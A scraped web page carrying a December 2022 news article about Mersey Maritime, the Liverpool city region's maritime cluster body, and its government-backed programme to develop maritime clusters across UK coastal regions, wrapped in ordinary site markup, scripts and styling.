"><img loading="lazy" src="https://www.maritimeinformed.com/img/user-icon.png" alt=""></a>
                                </li>
                            </ul>
                                            </div>
                </div>
            </div>
        </div>
    </nav>
</header>
<!--HEADER END-->
<script type="text/javascript">
    $(document).ready(function() {
        $('#keyword_search_icon').on('click', function() {
            $(".expand-search-box").toggleClass("expand");
            if ($('#navfrmProductSearch').find('input[name="q"]').val() != '') {
                $('#navfrmProductSearch').submit();
            }
        });

        $('body').click(function(evt){
            //For descendants of menu_content being clicked, remove this check if you do not want to put constraint on descendants.
            if($(".expand-search-box").hasClass('expand') && evt.target.className != "icon-search" && evt.target.id != "q_nav")
            {
                $(".expand-search-box").removeClass('expand');
            }
            //Do processing of click event here for every element except with id menu_content
        });

        // Show sign up modal
        $(document).on("click", ".sign_up_nav_btn", function(e) {
            e.preventDefault();
            $('#sign_up_hs_form iframe').attr('src', "/user/get_capture_popup/sign_up_nav?hashtag=signup-nav&pageurl=" + window.location.href);
            $('#sign-up-popup').modal('show');
            $('[data-toggle="popover"]').popover('hide');
            $('#sign-up-popup').attr("closed_modal", 0);
            $('#sign-up-popup').attr('data-contenttype', 'Sign Up (Nav)');
            $('#sign-up-popup').on('hidden.bs.modal', function (e) {
                if ($(this).attr("closed_modal") == 0 && $('#register_flag').val() == 0) {
                    window.parent.gtag('event', 'Close', {
                       'event_category': "Data Capture Popup",
                        'event_label': $(this).attr('data-contenttype'),
                    }); 
                }
                $(this).attr("closed_modal", 1);
                return false;
            });
        });
    });
    $(document).on("click", ".set-user-cookie", function(){
        var list = new cookieList("notification");
        list.add($(this).attr('data-notification-id'));
    }); 

    $(document).ready(function(){
        $.fn.popover.Constructor.Default.whiteList.button = [];
        $.fn.popover.Constructor.Default.whiteList.form = [];
        $.fn.popover.Constructor.Default.whiteList.input = ['type'];
        $.fn.popover.Constructor.Default.whiteList.div = ['style', 'data-content-id'];
        $.fn.popover.Constructor.Default.whiteList.label = [];
        $.fn.popover.Constructor.Default.whiteList.a = ['data-notification-id', 'href'];
        $(document).on("mouseenter", ".notification-row.unread", function(e) {
            $(this).find('div.update-status').addClass('circle');
        });

        $(document).on("mouseleave", ".notification-row.unread", function(e) {
            $(this).find('div.update-status').removeClass('circle');
        });

        $(document).on("mouseenter", ".notification-row:not(.unread)", function(e) {
            $(this).find('div.update-status').addClass('circle');
        });

        $(document).on("mouseleave", ".notification-row:not(.unread)", function(e) {
           $(this).find('div.update-status').removeClass('circle');
        });

        $(document).on('click', '.notification-popup', function(){
            if((($('input[data-sscloggedout="1"]').length < 1  && ($('input[data-sscuid="1"]').length > 0 || $.cookie('_ssc_uid') || ( 0 ) )) === true) || ($("#notification_dc_registration_flag").length > 0 && $("#notification_dc_registration_flag").val() == 1)) {
                $(".registration-center").remove();
            }
            $("#nav_sign_up_popover").popover('dispose');
            $("#nav_sign_up_popover").popover({sanitize: false,});
        });

        $(document).on('click', '#nav_sign_up_popover', function(){
            $(".notification-popup").attr('data-content',$(".notification-popup").attr('data-content').replace('circle', ''));
            $(".notification-popup").popover('dispose');
            $(".notification-popup").popover({sanitize: false,});
        });
        
        $('.notification-popup').on('show.bs.popover', function () {
                            window.parent.gtag('event', 'Click', {
                    'event_category': "Notification centre",
                });
                        $("div.popover .popover-body").html($(".notification-popup").attr('data-content').replace('circle', ''));
        });

        $('.notification-popup').on('hidden.bs.popover', function () {
            $(".notification-popup").attr('data-content',$(".notification-popup").attr('data-content').replace('circle', ''));
        });

        $(document).on("click", ".update-status", function(){
            var list = new cookieList("notification");
            var unread_text = parseInt($(".badge.badge-info.notification-icon").text())
            if($(this).parent().parent().hasClass('unread')){
                list.add($(this).attr('data-content-id'));
                $(this).parent().parent().removeClass('unread');
                unread_text = unread_text - 1;
                if(unread_text >= 0){
                  $(".badge.badge-info.notification-icon").text(unread_text)
                  if(unread_text == 0) {
                    $(".badge.badge-info.notification-icon").hide()
                  }
                }
            } else {
                list.remove($(this).attr('data-content-id'));
                $(this).parent().parent().addClass('unread');
                unread_text = unread_text + 1;
                if(unread_text <= $(".notification-row").length){
                  $(".badge.badge-info.notification-icon").text(unread_text).show()
                }
            }
            $(".notification-popup").attr('data-content','<div class="notification-data">'+$(".notification-data").html()+'</div>');
            $("div.popover .popover-body").html('<div class="notification-data">'+$(".notification-data").html()+'</div>');
        });

        $(document).on("click", ".notification_popup" , function(){
            show_data_capture_popup($('#data_capture_popup'), $(this), '/user/get_capture_popup/', false, false);
            $(".notification-popup").popover('dispose');
            $(".notification-popup").popover();
        });

        $(document).on("click", ".mark-all-read", function(){
            var list = new cookieList("notification");
            $(".notification-row a[data-notification-id]").each(function(){
              list.add($(this).attr('data-notification-id'));
            });
            $(".notification-row").removeClass('unread');
            $(".badge.badge-info.notification-icon").hide().text(0);
            $(".notification-popup").attr('data-content','<div class="notification-data">'+$(".notification-data").html()+'</div>');
            $("div.popover .popover-body").html('<div class="notification-data">'+$(".notification-data").html()+'</div>');
        });
    });

    var cookieList = function(cookieName) {
      var cookie = $.cookie(cookieName);
      var items = cookie ? cookie.split(/,/) : new Array();
      return {
        "add": function(val) {
            if($.inArray(val, items) < 0){
                items.push(val);
                $.cookie(cookieName, items.join(','), {'path': '/'});
            }
        },
        "remove": function (val) { 
            indx = items.indexOf(val); 
            if(indx!=-1) items.splice(indx, 1); 
            $.cookie(cookieName, items.join(','), {'path': '/'});        
        },
        "clear": function() {
            items = null;
            $.cookie(cookieName, null, {'path': '/'});
        },
        "items": function() {
            return items;
        }
      }
    }
</script>
<script>
$(document).ready(function() {
    // Max allowed characters
    const maxChars = 64;

    // Function to detect tablet (portrait or landscape)
    function isTablet() {
        const width = window.innerWidth;
        return width >= 768 && width <= 1114;
    }

    if (isTablet()) {
        let totalChars = 0;

        // Select all <li> elements inside the ul
        const $listItems = $('.navbar-nav.d-inline-flex .nav-item');

        // Convert to array for easier reverse hiding later
        const items = $listItems.toArray();

        // To keep track of which to show
        let showIndices = [];

        for (let i = 0; i < items.length; i++) {
            const $a = $(items[i]).find('a');
            const textLength = $a.text().trim().length;

            if ((totalChars + textLength) <= maxChars) {
                totalChars += textLength;
                showIndices.push(i);
            } else {
                break;
            }
        }

        // Show only matching <li>, hide rest
        $listItems.each(function(index) {
            if (showIndices.includes(index)) {
                $(this).show();
            } else {
                $(this).hide();
            }
        });
    }
});
</script>                            <style type="text/css">
                    #stereobanner {
                        width:1510px;
                        position:relative;
                        margin:0 auto;
                        z-index: 1 !important;
                        display:none;
                    }
                </style>
                <div id="stereobanner">
                    <div align="center" id="div-gpt-ad-Stereo-Banner-Sitewide-Wide" style="padding:0 10px;margin-top:20px">
                                                    <script>
                                googletag.cmd.push(function() { googletag.display('div-gpt-ad-Stereo-Banner-Sitewide-Wide'); });
                            </script>
                                                <script type="text/javascript">
                            $(document).ready(function(){
                                max_screenHeight= 650;
                                screenWidth = $(window).width();
                                screenHeight = window.innerHeight;
                                if(screenWidth >= 1510)
                                {
                                    $('#stereobanner').show();
                                    if(screenHeight >= max_screenHeight) {
                                        $('#div-gpt-ad-Stereo-Banner-Sitewide-Wide').css({'position': 'fixed', 'top' : 160});
                                        $(window).scroll(function (event) {
                                            var scroll = $(window).scrollTop();
                                            var top_pos = 160 - scroll;
                                            var margin_top = '20px';
                                            if (top_pos < 0) {
                                                top_pos = 0;
                                                margin_top = 0;
                                            }
                                            $('#div-gpt-ad-Stereo-Banner-Sitewide-Wide').css({'top': top_pos, 'margin-top' : margin_top});
                                        });
                                    } else {
                                        $('#div-gpt-ad-Stereo-Banner-Sitewide-Wide').css('position', 'absolute');
                                    }
                                }
                            });
                        </script>
                    </div>
                </div>
            
                        <div class="main-wrapper">
                                <section class=" ">
                    <div class="container" style="position:relative;z-index:2;">
                                                <div class="row " style="z-index:20 !important;">
                            <div class="col-12 col-sm-12 col-md-12 col-lg-9 pr-3">
                                                                                                                                            <style>
    .event-banner {
        text-align: center;
        margin-bottom: 15px;
    }
    .event-banner-bottom {
        margin-bottom: 10px;
        margin-top: -10px;
    }
    .event-banner img {
        max-width: 100%;
    }
    .event-banner .event-banner-div {
        position:relative;
    }
    .event-banner .event-banner-div .event-banner-text{
        position:absolute;
        top: 0;
        left: 20%;
        font-size: 2.35rem;
        font-weight: bold;
        color:#2d2d2d;
        text-shadow: 1px 1px 6px #ffffff;
        width: 80%;
        height: 100%;
        padding: 5px;
        line-height: 2.5rem;
    }
    @media (max-width: 1040px) {
      .event-banner .event-banner-div .event-banner-text{
            font-size: 1.7rem;
            line-height: 1.8rem;
        }
    }
    @media (max-width: 820px) {
      .event-banner .event-banner-div .event-banner-text{
            font-size: 1.8rem;
            line-height: 2rem;
        }
    }
    @media (max-width: 680px) {
      .event-banner .event-banner-div .event-banner-text{
            font-size: 1.6rem;
            line-height: 1.7rem;
        }
    }
    @media (max-width: 630px) {
      .event-banner .event-banner-div .event-banner-text{
            font-size: 1.5rem;
            line-height: 1.55rem;
        }
    }
    @media (max-width: 450px) {
      .event-banner .event-banner-div .event-banner-text{
            font-size: 1rem;
            line-height: 1rem;
            padding:3px;
        }
    }
    @media (max-width: 400px) {
      .event-banner .event-banner-div .event-banner-text{
            padding:0;
        }
    }
    @media (max-width: 350px) {
      .event-banner .event-banner-div .event-banner-text{
            font-size: 0.8rem;
            line-height: 0.9rem;
        }
    }
    .text-underline {
        text-decoration: underline !important;
    }
    .lang-bg {
        box-shadow: 0 3px 10px #888;
        border-radius: 10px;
        padding: 8px 12px;
        width: 295px;
        margin-top: -6px;
        font-size: 15px;
        text-align: center;
    }
</style>
    <section class="breadcrumb-area" id="top-breadcrumbs-area">
                <div class="container">
            <div class="row">
                                    <div class="col-12 col-sm-12 col-md-12 col-lg-12 p-0">
                                                <ol class="breadcrumb breadcrumbs_menu" itemscope itemtype="http://schema.org/BreadcrumbList">
                            <li class="breadcrumb-item mr-2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.maritimeinformed.com" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li>
                                                                                            <li class="breadcrumb-item mr-2 no-dropdown-menu" title="" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                    
                                                                            <a href="/news.html" class="no-dropdown-link capitalised_title" itemprop="item"><span itemprop="name">News</span></a><meta itemprop="position" content="2" />
                                                                                                        </li>
                                                                                            <li class="breadcrumb-item mr-2 no-dropdown-menu" title="" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                    
                                                                            <a href="/news/corporate-news.html" class="no-dropdown-link capitalised_title" itemprop="item"><span itemprop="name">Corporate news</span></a><meta itemprop="position" content="3" />
                                                                                                        </li>
                                                    </ol>
                    </div>
                                                </div>
        </div>
    </section>
                                                                        
                                															<div class="section internal-section-11" id="carousel_container_large-img-carousel">
        <!--section start-->
        <!-- /.container start-->
        <h1 class="no_text_transformation">Maritime is now helping to grow the sector across the UK</h1>
                            <div class="row">
                <!-- /.row start -->
                <div class="col-12 col-sm-12 col-md-12 internal-carousel large-slider disable-carousel">
                                            <p class="text-right m-0" style="font-size:13px">13 Dec 2022</p>
                                        <div class="owl-carousel owl-theme" id="large-img-carousel">
                                                    <div class="item">
                                <div class="card card-main border border-left-0 border-right-0 border-top-0 responsive-image ">
                                    <div>
                                                                                    <img class="img-fluid lazy" data-src="https://www.maritimeinformed.com/img/news/920/mersey-maritime-920x533.png" alt="Maritime is now helping to grow the sector across the UK">
                                                                            </div>
                                </div>
                            </div>
                                            </div>
                </div>
            </div>
            <!-- /.row end -->
                
    </div>
                <script type="text/javascript">
$(document).ready(function() {
    var owl = $('#large-img-carousel');
    var data = {
        margin: 10,
        loop: ($('#large-img-carousel .item').length > 1)? true : false,
        responsive: {
            0:{
                items:1
            },
            480:{
                items:1
            },
            576:{
                items:'2'
            },
            768:{
                items:'1'
            },
            1000:{
                items:'1'
            },
            1100:{
                items:'1'
            }
        },
        dots: false,
        lazyLoad: true
    };
            data.autoplay = true;
        data.autoplayTimeout = 5000;
        data.autoplayHoverPause = true;
        owl.owlCarousel(data);
    $('#carousel_container_large-img-carousel .owl-prev').click(function () {
        $('#large-img-carousel').trigger('prev.owl.carousel', [700]);
    });

    $('#carousel_container_large-img-carousel .owl-next').click(function () {
        $('#large-img-carousel').trigger('next.owl.carousel', [700]);
    });

    


});
</script>
    																	<script type="text/javascript">
    function resize_iframe(element, height){
        var iFrameID = document.getElementById(element);
        if (iFrameID) {
            // here you can make the height, I delete it first, then I make it again
            //iFrameID.height = "";
            iFrameID.style.height = height + "px";
        }
        //$('.poll-iframe').each(function() {
        //obj.style.height = obj.contentWindow.document.body.scrollHeight + 'px';
        //})
    }
</script>
<style type="text/css">
    .hs_receive_marketing_emails .inputs-list li, .hs_receive_marketing_emails .inputs-list li span {
        text-align: left;
        padding-left:0;
        line-height: 20px;
    }
    .hs_receive_marketing_emails .inputs-list li span a {
        font-size: 12px;
        line-height: 20px;
    }
    .hs_receive_marketing_emails .inputs-list li:before {
        content:none;
    }
    #data_capture_form_inpage {
        text-align: initial !important;
    }
    article .mobile_dc ul li {
        padding: 0px !important;
    }

    article .mobile_dc ul li, article .mobile_dc div.header-title, article .mobile_dc div#data_capture_form_inpage, article .mobile_dc {
        line-height: unset !important;
    }

    article .mobile_dc {
        line-height: normal !important;
    }

    article .mobile_dc ul li:before {
        content: none !important;
    }
    .quick-read-accordion {
    border: none;
    }

    .quick-read-accordion {
    background: linear-gradient(180deg, #ba55df, #541ee9);
    padding: 2px; /* This simulates border thickness */
    border-radius: 12px;
    transition: background 0.4s ease;
    }

    .quick-read-accordion .card > .card-header,
    .quick-read-accordion .card > .collapse,
    .quick-read-accordion .card > .card-body {
    background: #fff;
    border-radius: 12px;
    /* padding: 1rem; */
    }

    .quick-read-accordion .card-header {
    background-color: #fff;
    color: #a94bcc;
    padding: 0.75rem 1.25rem;
    cursor: pointer;
    border-bottom: none;
    border-radius: 0; /* ensure clean edge between header & body */
    }

    .quick-read-header-row {
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 15px;
    font-weight: bold;
    }

    .quick-read-icon {
    width: 25px;
    height: 25px;
    background: url('/img/ai-sparkle.svg') no-repeat center;
    background-size: contain;
    margin-right: 8px;
    }

    .quick-read-chevron {
    transition: transform 0.3s ease;
    }

    .quick-read-chevron.rotate {
    transform: rotate(180deg);
    }

    .quick-read-subtitle {
    font-size: 13px;
    color: #777;
    }

    .quick-read-list {
    list-style-type: disc;
    padding-left: 20px;
    margin-bottom: 0;
    font-size: 15px;
    color: #333;
    line-height: 1.6;
    }

    .quick-read-list li {
    margin-bottom: 8px;
    }

    .quick-read-divider {
    border-top: 1px solid #ccc;
    margin: 16px 0;
    }

    .quick-read-footer {
        font-size: 13px;
        color: #555;
    }
    .animated-gradient-text {
        background: linear-gradient(270deg, #ba55df, #541ee9, #ba55df);
        background-size: 600% 600%;
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent;
        animation: gradientText 3s ease infinite;
    }

    @keyframes gradientText {
    0% {
        background-position: 0% 50%;
    }
    100% {
        background-position: 100% 50%;
    }
    }
    .quick-read-list {
    padding-left: 20px;
    }

    .quick-read-list li {
    list-style-type: none; /* Hide disc initially */
    white-space: pre-wrap;
    position: relative;
    margin-bottom: 8px;
    }

    .quick-read-list li::before {
    content: "•";
    position: absolute;
    left: -16px;
    color: #333;
    font-size: 25px;
    line-height: 1;
    color: #8e2bb3;
    }
</style>
<link href="https://www.maritimeinformed.com/assets/css/marines/data-capture-popup.min.css?v=1765431113" rel="stylesheet" type="text/css">
<div id="poll_div"></div>
<div class="section internal-section-11  mb-4">
    <div class="row">
        <!-- /.row start -->
        <div class="col-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
            <div class="row m-0">
                <div class="col-12 col-sm-12 col-md-12 col-lg-12 col-xl-12 white-bg p-4">
                    <div class="row">
                        <div class="col-12 col-sm-12 col-md-12 col-lg-12 col-xl-12 text-right news-article-top-section security-beat ">
                            <div class="float-left w-100">
                                <div class="float-left w-100 d-flex flex-column">
                                    <div>
                                                                            </div>
                                    <div class="d-flex justify-content-between">
                                                                                    <div class="">
                                                                                                                                                        <div class="modal fade signin-club-premium-form internal-popup modal_element" id="contact_company" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document" style="width:auto;max-width: 630px">
    <div class="modal-content">
        <div class="modal-header">
            <h5 class="modal-title text-center" id="exampleModalLabel">Contact Mersey Maritime Ltd</h5>
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                  <span aria-hidden="true">&times;</span>
            </button>
        </div>
        <div class="modal-body">
            <div class="row">
                <div class="col-12">
                    <!-- Not used -->
                    <iframe id="dc-frame-cc" src="" frameborder="0" width="100%" height="640"></iframe>
                    <input type="hidden" name="" id="ga_content_type">
                </div>
            </div>
        </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->                                                                                                                                                    <a href="https://www.google.com/preferences/source?q=maritimeinformed.com" target="_blank" onclick="addGaEvent('Top')" class="btn btn-sm btn-dark-bg  float-left d-none d-md-inline-block">
                                                        <img src="https://www.maritimeinformed.com/img/google-logo.webp" 
                                                            alt="icon" 
                                                            style="width:14px; margin-right:6px; vertical-align:middle; padding-bottom: 2px;">
                                                            <span>Add as a preferred source</span>
                                                    </a>
                                                                                                <a href="https://www.maritimeinformed.com/docs/opdf/news/maritime-helping-grow-sector-uk-co-1636535485-ga.1670936555.pdf" target="_blank" data-capturetype="news" data-contentlinkid="MTY3MDkzNjU1NQ==" data-pageurl="https://www.maritimeinformed.com/news/maritime-helping-grow-sector-uk-co-1636535485-ga.1670936555.html" class="data_capture ml-3 btn btn-sm btn-primary download float-left d-none d-md-inline-block news_pdf_button" data-targetlink="https://www.maritimeinformed.com/docs/opdf/news/maritime-helping-grow-sector-uk-co-1636535485-ga.1670936555.pdf" data-gacontenttype="PDF Version (News)">Download PDF version</a>
                                            </div>
                                                                                <div class="float-right ">
                                            <div class="social-icons d-inline-block">
                                                <div class="social-share-icons">
    <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
    <a class="a2a_button_linkedin mb-1 mt-1 mb-md-0 mt-md-0"></a>
    <a class="a2a_button_x mb-1 mt-1 mb-md-0 mt-md-0"></a>
        <a class="a2a_button_whatsapp mb-1 mt-1 mb-md-0 mt-md-0"></a>
    <a class="a2a_dd mb-1 mt-1 mb-md-0 mt-md-0" href="https://www.addtoany.com/share"></a>
    </div>
</div>                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                               	            </div>
                                                    <article>
                                <div class="row">
                                    <div class="col-12 col-sm-12 col-md-12 col-lg-12 col-xl-12 mt-4 news-article-content">
                                        <div>
                                                                                            <div class="related-links-block content-of-the-day large-thumb-block float-right ml-3 mb-3">
                                                    <div class="rhs-title">Related Links</div>
                                                    <ul class="list-group light-cream-bgcolor">
                                                                                                                                                                                    <li class="list-group-item"><a href="https://www.maritimeinformed.com/insights/product-certification-ensures-conformity-safety-performance-hi.1660632530.html">Product certification ensures conformity to safety and performance standards</a></li>
                                                                                                                            <li class="list-group-item"><a href="https://www.maritimeinformed.com/news/mersey-maritime-raise-20-000-hive-co-1636535485-ga.1668142642.html">Mersey Maritime to raise £20,000 for The Hive Youth Zone in Birkenhead</a></li>
                                                                                                                            <li class="list-group-item"><a href="https://www.maritimeinformed.com/news/[base64].1668574031.html">Mersey Maritime marks 20th anniversary year with the 8th Annual Mersey Maritime Industry Awards</a></li>
                                                                                                                                                                        </ul>
                                                </div>
                                                                                        <div id="article_body_content">
                                                                                                    <p>As the representative body of Liverpool city region&rsquo;s &pound;5bn maritime sector, Mersey Maritime is now helping to grow the sector across the UK.</p>  <p>Mersey Maritime is leveraging its reputation as the UK&rsquo;s maritime cluster to help grow the sector across the country.</p>  <h2>Critical role cluster organisation</h2>  <p>From its headquarters in Birkenhead, close to the River Mersey, Mersey Maritime is the voice of Liverpool city region&rsquo;s &pound;5bn maritime sector. Among its membership are hundreds of businesses from more than 30 sub-sectors. Now, with the backing of the Government, the cluster organisation is regularly travelling to other coastal regions in the UK to promote the growth of the maritime sector and the critical role cluster organisation can play.</p>  <p><span class="pullquote float-right ml-3">Mersey Maritime is the voice of Liverpool city region&rsquo;s &pound;5bn maritime sector</span></p>  <p>Head of partnerships and policy and regional cluster development manager at Mersey Maritime, Simon Eardley, addressed members at its final Face-2-Face breakfast networking event of 2022. Simon&rsquo;s colleagues, Emma Wilson, and Abbie Milne, also spoke to detail the wide range work Mersey Maritime has undertaken during 2022. Major events included the Maritime Exchange Conference in June and the Mersey Maritime Industry Awards in November.</p>  <h2>Highly productive jobs</h2>  <p>In June Mersey Maritime published two pieces of research. They revealed that across the UK, maritime is worth &pound;116bn a year and that the industry in Liverpool city region alone is worth &pound;5bn a year. Across the country maritime employs, directly and indirectly, more than 1m people.</p>  <p>&ldquo;<em>This &lsquo;deep dive&rsquo; research revealed the true value of the maritime industry across the UK</em>,&rdquo; Simon told those at the event. And the jobs are highly productive jobs with renumeration 30% higher than the UK average. &ldquo;<em>Maritime has grown by 35% over the past 10 years. Our coastal regions play a major part and the contribution of the Liverpool city region has been crucial to that</em>.&rdquo;</p>  <h2>Fully-fledged clusters</h2>  <p><span class="pullquote float-left mr-3">Phase one covered 2019-20 and phase two, which is live right now, extends to 2023</span></p>  <p>In 2019 Mersey Maritime, which is led by chief executive Chris Shirling-Rooke, put a proposal to the Department for Transport. It wanted to take the message about the power of industry clusters to the rest of the UK. This became the Regional Cluster Development Programme. Phase one covered 2019-20 and phase two, which is live right now, extends to 2023. Simon explained the plan was to continue the programme from 2024.</p>  <p>There are now four fully-fledged clusters in the UK &ndash; Liverpool city region, South West England, the Solent and Belfast. Mersey Maritime is now working to develop new clusters in Scotland, the Humber, the South East and North East of England and East Anglia. Simon added: &ldquo;<em>If we continue after 2024 then we will also start looking at new areas such as Wales. Regions matter and this is about spreading that message around the country</em>.&rdquo;</p>  <h2>New cluster organisations</h2>  <p>&ldquo;<em>Our work involves championing the industry all over the country. We aim to support existing cluster organisations and, crucially, identify opportunities to set up new cluster organisations. It also gives us the opportunity to promote the work of our own members at Mersey Maritime</em>.&rdquo;</p>  <p><span class="pullquote float-right ml-3">This year Mersey Maritime celebrated its 20th anniversary under the banner &lsquo;Stronger Together&rsquo;</span></p>  <p>This year Mersey Maritime celebrated its 20th anniversary under the banner &lsquo;Stronger Together&rsquo;. In a video played to members at the Face-2-Face event, its founding chief executive Jim Teasdale spoke about the early days of the organisation and how much progress had been made over the past two decades.</p>  <h2>Revitalise coastal communities</h2>  <p>He acknowledged how the influence of Mersey Maritime had grown since he handed the baton to Chris Shirling-Rooke. &ldquo;<em>From the start we had a strong desire to make sure we had high standards&hellip; We have improved the image of the sector and created jobs and that has always been the key driver</em>,&rdquo; said Jim.</p>  <p>At the Mersey Maritime Awards in November, Chris announced that, to mark its 20th anniversary, the organisation had pledged to raise &pound;20,000 for The Hive Youth Zone in Birkenhead as part of its commitment to revitalise coastal communities.</p>
                                                                                                                                                </div>
                                                                                                                                </div>
                                        <div style="display: flex; justify-content: space-between; align-items: center;" class="mt-5">
                                            <div>
                                                <div class="col-sm-12 p-0 mb-4 mt-4">
                                                    <div class="social-share-icons">
    <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
    <a class="a2a_button_linkedin mb-1 mt-1 mb-md-0 mt-md-0"></a>
    <a class="a2a_button_x mb-1 mt-1 mb-md-0 mt-md-0"></a>
            <a class="a2a_button_facebook mb-1 mt-1 mb-md-0 mt-md-0"></a>
        <a class="a2a_button_whatsapp mb-1 mt-1 mb-md-0 mt-md-0"></a>
    <a class="a2a_dd mb-1 mt-1 mb-md-0 mt-md-0" href="https://www.addtoany.com/share"></a>
    </div>
</div>                                                </div>
                                                                                                    <a href="https://www.maritimeinformed.com/docs/opdf/news/maritime-helping-grow-sector-uk-co-1636535485-ga.1670936555.pdf" target="_blank" data-capturetype="news" data-contentlinkid="MTY3MDkzNjU1NQ==" data-pageurl="https://www.maritimeinformed.com/news/maritime-helping-grow-sector-uk-co-1636535485-ga.1670936555.html" class="data_capture btn btn-primary download d-none d-md-inline-block news_pdf_button" data-targetlink="https://www.maritimeinformed.com/docs/opdf/news/maritime-helping-grow-sector-uk-co-1636535485-ga.1670936555.pdf" data-gacontenttype="PDF Version (News)">Download PDF version</a>
                                                                                                            <a href="https://www.maritimeinformed.com/docs/opdf/news/maritime-helping-grow-sector-uk-co-1636535485-ga.1670936555.pdf" target="_blank" data-capturetype="news" data-contentlinkid="MTY3MDkzNjU1NQ==" data-pageurl="https://www.maritimeinformed.com/news/maritime-helping-grow-sector-uk-co-1636535485-ga.1670936555.html" data-targetlink="https://www.maritimeinformed.com/docs/opdf/news/maritime-helping-grow-sector-uk-co-1636535485-ga.1670936555.pdf" class="btn btn-sm btn-primary download data_capture d-sm-inline-block d-md-none show-mobile-datacapture" data-device="mobile" data-gacontenttype="PDF Version (News)" data-gaevent="Data Capture Popup" data-dividentifier="newspdf2" >Download PDF version</a>
                                                        <div class="mobile_dc speacialization py-3 p-sm-3 white-bg col-12 px-0" data-dividentifier="newspdf2" style="display: none;" data-buttonclass=".data_capture"></div>
                                                                                                                                                </div>
                                            <div>
                                                                                                                                                        <a href="https://www.google.com/preferences/source?q=maritimeinformed.com" onclick="addGaEvent('Bottom')" target="_blank" class="google-btn mb-5 mb-md-5 mb-lg-0">
        <img class="mb-0" src="https://www.maritimeinformed.com/img/google-logo.webp" alt="Google logo">
        Add as a preferred source on Google
    </a>
                                                                                            </div>
                                        </div>
        	                                    	                            <div class="tags mt-4">
                                            <img loading="lazy" class="img-fluid float-left mr-3" src="https://www.maritimeinformed.com/img/tag-icon.png" alt="">
                                            <ul class="float-left">
                                            	                                                	<li><a href="https://www.maritimeinformed.com/tags/security.html">Security</a></li>
                                                                                                	<li><a href="https://www.maritimeinformed.com/tags/efficiency.html">Efficiency</a></li>
                                                                                                	<li><a href="https://www.maritimeinformed.com/tags/decarbonization.html">Decarbonisation</a></li>
                                                                                                	<li><a href="https://www.maritimeinformed.com/tags/skills-employees.html">Skills</a></li>
                                                                                                	<li><a href="https://www.maritimeinformed.com/tags/regulations.html">Regulations</a></li>
                                                                                                	<li><a href="https://www.maritimeinformed.com/tags/big-data.html">Big data</a></li>
                                                                                                	<li><a href="https://www.maritimeinformed.com/tags/digital-transformation.html">Digital transformation</a></li>
                                                                                            </ul>
                                        </div>
                                                                            </div>
                                </div>
                            </article>
                                        </div>
            </div>
            			                    </div>
    </div>
</div>

<script>
    $(document).ready(function() {
        $('#headingQuickRead .quick-read-header-row').on('click', function () {
            $(this).find('.quick-read-chevron').toggleClass('rotate');
        });
        $('#show_press_release').on('click', function() {
            $('#article_body_hidden').slideToggle('slow');

            let btn = $(this);
            if (btn.text().trim() === 'Show full press release') {
                btn.text('Hide press release');
            } else {
                btn.text('Show full press release');
            }
        });
    });
    function addGaEvent(position = 'Top') {
        gtag('event', 'Click', {
            'event_category': 'Google news button',
            'event_label': "News article - " + position,
        });
    }
</script>
<script>
// document.addEventListener("DOMContentLoaded", function () {
//   const collapseEl = document.getElementById("collapseQuickRead");
//   const bodyEl = collapseEl.querySelector('.card-body');
//   const listItems = bodyEl.querySelectorAll(".quick-read-list li");

//   $('#collapseQuickRead').on('show.bs.collapse', function () {
//     // Prepare: wrap each <li> content inside a span for typing
//     listItems.forEach(li => {
//       const fullText = li.textContent.trim();
//       li.innerHTML = '<span class="text-typer"></span>'; // Clear & prep span
//       li.dataset.fullText = fullText;
//       li.classList.remove('with-bullet'); // Reset bullet
//     });

//     // Clone for height
//     const clone = bodyEl.cloneNode(true);
//     clone.style.position = 'absolute';
//     clone.style.left = '-9999px';
//     clone.style.top = '0';
//     clone.style.height = 'auto';
//     clone.style.overflow = 'visible';
//     clone.style.visibility = 'visible';
//     clone.style.pointerEvents = 'none';
//     clone.style.opacity = '0';

//     // Fill clone text for height calc
//     const cloneLis = clone.querySelectorAll("li");
//     cloneLis.forEach((li, i) => {
//       li.innerHTML = listItems[i].dataset.fullText;
//       li.classList.add('with-bullet');
//     });

//     document.body.appendChild(clone);
//     requestAnimationFrame(() => {
//     //   bodyEl.style.height = '205px';
//       clone.remove();
//     });
//   });

//   $('#collapseQuickRead').on('shown.bs.collapse', function () {
//     const typingSpeed = 20;
//     let delay = 0;

//     listItems.forEach(li => {
//       const span = li.querySelector('.text-typer');
//       const fullText = li.dataset.fullText;
//       li.classList.remove('with-bullet'); // Hide bullet before typing
//       span.textContent = '';

//       setTimeout(() => {
//         let i = 0;
//         li.classList.add('with-bullet'); // Show bullet just before typing
//         const interval = setInterval(() => {
//           span.textContent += fullText.charAt(i);
//           i++;
//           if (i >= fullText.length) clearInterval(interval);
//         }, typingSpeed);
//       }, delay);

//       delay += fullText.length * typingSpeed + 300;
//     });
//   });
// });
</script>





<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://example.org/article"
    },
    "headline": "Maritime is now helping to grow the sector across the UK",
            "image": "https://www.maritimeinformed.com/img/news/920/mersey-maritime-920x533.png",
                    "datePublished": "13 Dec 2022",
        "dateModified": "14 Dec 2022",
            "author": {
            "@type": "Person",
            "name": "MaritimeInformed.com",
            "url": "https://www.maritimeinformed.com"
        },
        "publisher": {
        "name": "MaritimeInformed.com",
        "@type": "Organization",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.maritimeinformed.com/img/logo.png"
        }
    },
